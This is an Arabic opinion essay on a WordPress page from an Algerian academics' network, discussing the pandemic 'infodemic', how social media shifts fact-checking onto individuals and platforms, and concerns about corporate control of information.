				<a class ="img-responsive" href="http://www.new.anasr.org/2020/04/04/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9-%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac/" title="آراء |  الجائحة المعلوماتية: تأملات في جوانب مظلمة من تكنولوجيا التواصل &#8211; الجزء الثاني" >
				<img width="1635" height="1076" src="http://www.new.anasr.org/wp-content/uploads/2020/04/Screenshot-2020-04-07-at-22.19.51.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.new.anasr.org/wp-content/uploads/2020/04/Screenshot-2020-04-07-at-22.19.51.png 1635w, http://www.new.anasr.org/wp-content/uploads/2020/04/Screenshot-2020-04-07-at-22.19.51-300x197.png 300w, http://www.new.anasr.org/wp-content/uploads/2020/04/Screenshot-2020-04-07-at-22.19.51-768x505.png 768w, http://www.new.anasr.org/wp-content/uploads/2020/04/Screenshot-2020-04-07-at-22.19.51-1024x674.png 1024w" sizes="(max-width: 1635px) 100vw, 1635px" />		
			</div>
							<h3><a href="http://www.new.anasr.org/2020/04/04/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9-%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac/">آراء |  الجائحة المعلوماتية: تأملات في جوانب مظلمة من تكنولوجيا التواصل &#8211; الجزء الثاني</a></h3>
				
<p>لكي لا يطول الحديث كثيرا، سنركز على بعض العوامل فقط وعلى تصنيفها، ثم نفصل في ذلك قليلا. نقسم هذه العوامل إلى قسمين، عوامل مباشرة تركيبية وتقنية وعوامل غير مباشرة بنيوية تنظيمية، والتي أدّعي أنه من شأنها جميعا أن تزيد من تفشي الجائحة المعلوماتية في خضم أي جائحة بيولوجية.<br>العوامل التركيبية والتقنية المباشرة:</p>



<span id="more-4390"></span>



<p><br>أما العوامل التركيبية والتقنية المباشرة فتعود إلى استفحال استخدام تكنولوجيا التواصل الاجتماعي، خصوصا في ظل التباعد الاجتماعي الناتج عن تزايد التوجه نحو الحجر الصحي في هذه الظروف، أين تصبح منصات التواصل الملاذ الطبيعي وربما الوحيد للناس، لا لتقفي المعلومات ونشرها فحسب بل للترويح عن النفس والتعامل مع الملل. إلى هنا لا شيء خارج عن المألوف، لكن الإشكال يكمن في التفاصيل، والتساؤل العميق يلزمنا بالتأمل في الخصائص الأساسية للطريقة التي يتم بها تصميم التفاعل عبر هذه التكنولوجيا، على مستوى الفرد والجماعات، لنفهم كيف تساهم هذه الخصائص في الجائحة المعلوماتية. <br>فلنلقي نظرة على بعض الخصائص التركيبية لتصميمات منصات التواصل التي تؤثر على طريقة تفاعلنا مع المعلومة وطريقة تفاعل بعضنا مع بعض.</p>



<p><br>الخاصية الأولى: موضع عملية التحرير في حياة المعلومة<br>الخاصية الأولى هي &#8220;موضع عملية التحرير في حياة المعلومة&#8221;، أو المرحلة التي يتم عندها التحري عن مدى صحة المعلومة قبل أن تظهر على ساحة التفاعل. </p>



<p><br>موضع وآليات هذا التحري تغيرت جذريا بالمقارنة مع وسائل الإعلام التقليدية (كالجرائد والتلفزة والإذاعة) فقد كانت هذه العملية تتم قبل النشر والترويج، ويجند لها مجموعة من المحررين ورؤساء التحرير، وغيرهم من موظفي الإعلام ومصالح الضبط. أما مع تكنولوجيا التواصل الحديثة، فكل فرد أصبح قادرا على خلق محتوى على الإنترنت وعلى نشره والترويج له، فتشتت بذلك مسؤولية التحرير والتحري بين الفرد من جهة، وبين مصممي هذه التكنولوجيا من جهة أخرى والذين يضعون بدورهم مجموعة من المعايير لحظر المحتوى ويفرضونها بطرق مختلفة. فيكون موضع التحرير في حياة المعلومة قد تغير عندئذ بانتقاله من مرحلة تنقيح المحتوى إلى مرحلة الترويج والمشاركة.</p>



<p><br>ما أثر ذلك التحول والانتقال الذي طرأ على موضع التحرير؟</p>



<p><br>عملية التحرير التي كانت تعزى إلى مختصين في التحري والتحرير متفرغين لتلك العملية &#8211; بغض النظر عن الأجندات الخلفية وما إلى ذلك &#8211; تقع اليوم على عاتق أفراد بدون خبرة أو تفرغ، بل لا يعيرون بالا لتلك المسؤولية في غالب الأحيان، وعلى عاتق شركات أولويات ممارساتها ربحية أساسا تعمل في ظل نظام ضبط لايزال قيد التشكيل خصوصا باعتبار امتداد حضورها عبر العالم. </p>



<p><br>بتحول موضع التحرير يحدث تحول جذري في المدى الزماني والمكاني للنقاشات التي يثيرها مجموع المعلومات المنشورة. فمع الوسائل التقليدية، كانت عملية التعامل مع المعلومة وتقييمها في المجتمع بعد نشرها وظهورها على ساحة التفاعل تتم بوتيرة بطيئة في مدى زماني ممتد يدعو بطبيعة سرعته إلى التمهل والتقيد والتمحيص. كما أن المدى المكاني للمعلومة، باعتبار مكانتها ضمن سياق أو سياقات معينة مكون من مجموع معلومات أخرى، كان يقدم بطريقة واضحة إلى حد ما. أما الموضع الجديد للتحرير والتحري، فيقلص من المدى الزماني للنقاش والتحليل ويشل إمكانية الجمع بين المعلومات من حيث مكانتها بين سلسلة السياقات التي تربطها بغيرها من المعلومات؛ لاحظ مثلا أن أغلبها ينقل بدون سياق واضح ببترها من منبعها الأصلي ثم إلصاقها كرابط على جدار منصة هنا وهناك. هذا التقليص للمدى الزماني والبتر للمكانة السياقية يعلب دورا مباشرا في تقليص فرص التعاطي العميق مع النقاشات التي تدور حول المعلومة المنشورة والتمحيص الدقيق لمآلاتها مع جملة المعلومات والسياقات المرتبطة بها.</p>



<p><br>المثير للاهتمام في هذا الصدد هو أن الشركات الكبرى في هذا المجال (كغوغل وفايسبوك، وتويتر وانستاغرام، وغيرهم) كانوا أقل انفتاحا حول مسؤولياتهم المباشرة في تعزيز عمليات التحري والتحرير للتقليل من كمية المعلومات الغير دقيقة والخاطئة والزائفة التي تروج على منصاتهم، وهذا لاعتبارات مختلفة من بينها مشكلة التحكم في حظر المحتوى الذي يشكل خطرا على الحريات الفردية، خصوصا عند المجتمعات التي تصبو لرفع الحظر عن حرية التعبير وتنميتها. فلا شك أن هناك خطر واضح في تراكم السيطرة على المعلومة وعلى كيفية تفاعل الناس مع المحتوى بين أيدي شركات ربحية، وما فضيحة كامبرج أنالاتيكا منا ببعيد. </p>



<p><br>موقف نفس هذه الشركات قد تغير بشكل معتبر مع جائحة الكورونا، بضغوطات خارجية ظرفية لا شك، خصوصا عند المقارنة بأحداث أخرى حديثة العهد، كالحملات الانتخابية الأخيرة في الولايات المتحدة الأمريكية أو في استفتاء خروج بريطانيا من الاتحاد الأوروبي أين كان موقف هذه الشركات أقل صرامة وأكثر عتمة وانغلاقا على نفسها. فقد قررت هذه الشركات أن تلعب دور أكثر وضوحا وفعالية بإعادة النظر في برمجياتها التحريرية &#8211; فتغير موضع التحرير يقتضي استحداث أدوات وآليات جديدة كذلك &#8211; والتي تعتمد اليوم أساسا على تقنيات الذكاء الاصطناعي التي تسخر عادة في عملية تعاونية بين البشر والآلة. المفارقة هي أنه مع بدايات تفشي فيروس الكورونا وتصنيفه كجائحة، أجبرت أغلب هذه الشركات على إرسال موظفيها للعمل بالبيت أو للتوقف عن العمل مؤقتا، مما زاد في التركيز على الجانب الآلي في هذه العملية التعاونية وبالتالي التقليل من البصمة البشرية فيها، وهذا ما خفض من مستويات نجاعة العملية التحريرية في بدايات الأزمة [١]. </p>



<p><br>هذه الهفوة، رغم أن تأثيرها في بدايات الأزمة لا يستهان به، قد تم تداركها اليوم، فنجد مثلا مجموعة من الإجراءات مثل وضع حجر على بعض منتجات للبيع على أمازون، أو تقييد نوع الإعلانات على غوغل، كما أن كل من فايسبوك ويوتوب ومايكروسيفت وتويتر يعمل بوتيرة أشد صرامة على رفع مستويات حظر المحتوى وإزالة المعلومات الزائفة أو المرفوضة طبيا. لكن، للأسف، ليس واضحا إلى أي مدى تصل هذه الإجراءات إلى المحتوى المتنج باللغة العربية.</p>



<p><br>هذا نأتي إلى النقطة الأشد أهمية، ففي خضم هذا كله ما يقع أمام أعيننا هو صراع حول مراتع السيطرة على تدفق المعلومة وطريقة التفاعل معها، وبالتالي حول صياغة جملة المفاهيم والأسس التي ستشكل التركيبة المجتمعية الجديدة، السياسية منها والاقتصادية، أي صياغة كل من السرديات التاريخية والمستقبلية التي ستمثل قاعدة الانطلاقة الجديدة لعالم ما بعد الجائحتين، وهذا لا يقتصر على كل ما له علاقة ببروز هذا الفيروس وكيفيات التعامل معه فحسب، بل ينعكس كذلك على سرديات وآليات السيطرة والقوة والنفوذ في تشكيل هذا العالم الجديد. </p>



<p><br>المقلق في الأمر هو أن جزءا مهما من هذا الصراع المعنوي السردي يتم عبر تكنولوجيا التواصل وبالتالي يضع هذه الشركات الضخمة وطرق تصميمها لتدفق المعلومات ورواجها، ثم القوى المتحكمة في حركية  المعلومات عبر الإنترنت، يضع هؤلاء جمعيا في موضع قوة جوهري لرصد وتوجيه وصناعة الرأي، بل وصياغة السلوك والإدراك الفردي والجمعي مباشرة، خصوصا باعتبار تحول هذه التكنولوجيا إلى قنوات رئيسية أو ربما تصبح الوحيدة بين العائلات والأصدقاء وأفراد المجتمع عامة، وهو ما سيضع شعوبنا &#8211; الشعوب التي تستهلك التكنولوجيا ولا تصنعها &#8211; في مرتبة الشعوب التي ستغيب عن الفعل في التاريخ من جديد و باعتبار بعدنا الكامل عن عمليات التقنين والضبط في مجرى التطور التكنولوجي في هذا المجال، سيضعنا في مقام من سيُفعل به مرة أخرى..</p>



<p><br>..يتبع بالخاصية الثانية: التصميم التفاعلي المعزز للإدمان وللتفكير السريع<br>&#8211;المراجع:[١] https://www.bbc.co.uk/news/technology-51926564</p>



<p></p>
		</div>
	 </div>
</div>				<!--Blog Author-->
				<div class="comment-title"><h3>About the Author</h3></div>
				<div class="blog-author">
					<div class="media">
						<div class="pull-left">
							<img alt="" class="avatar avatar-200 photo avatar-default" height="200" src="http://www.new.anasr.org/wp-content/uploads/2017/02/ousmet3-200x200.png" width="200">						</div>
						<div class="media-body">
							<h2> Oussama Metatla <span> administrator </span></h2>
							<p>Dr. Oussama Metatla is an EPSRC Research Fellow at the Department of Computer Science, University of Bristol, specialising in Human-Computer Interaction. He is co-founder of Anas.org and founder and editor-in-chief of Inspire Magazine. </p>
							<ul class="blog-author-social">
							   							</ul>
						</div>
					</div>	
				</div>	
				<!--/Blog Author-->
						<div class="comment-form-section">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="comment-title"><h3>Leave a Reply</h3></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/04/04/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9-%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%D9%8A%D8%A9-%D8%AA%D8%A3%D9%85%D9%84%D8%A7%D8%AA-%D9%81%D9%8A-%D8%AC/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.new.anasr.org/wp-comments-post.php" method="post" id="commentform" class="form-inline"><div class="blog-form-group-textarea" >
			<textarea id="comments" rows="7" class="blog-form-control-textarea" name="comment" type="text" placeholder="Message:"></textarea></div> <div class="blog-form-group"><input class="blog-form-control" name="author" id="author" value="" type="name" placeholder="Name:" /></div>
<div class="blog-form-group"><input class="blog-form-control" name="email" id="email" value=""   type="email" placeholder="Email:" /></div>
<p class="form-submit"><input name="submit" type="submit" id="blogdetail-btn" class="submit" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='4390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86130a7130" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div>	
	
				</div>
			<!-- /Blog Area -->			
			
			<!--Sidebar Area-->
			<div class="col-md-4">
			<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="http://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="http://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="http://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="http://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="http://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="http://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="http://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="http://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="http://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="http://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="http://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="http://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="http://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="http://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="http://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="http://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="http://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="http://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="http://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="http://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="http://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="http://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="http://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="http://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="http://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="http://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="http://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="http://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="http://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="http://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="http://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="http://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="http://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="http://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="http://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="http://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="http://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="http://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="http://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="http://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="http://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="http://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="http://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="http://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="http://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
	
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section Right Sidebar -->
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765326948" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>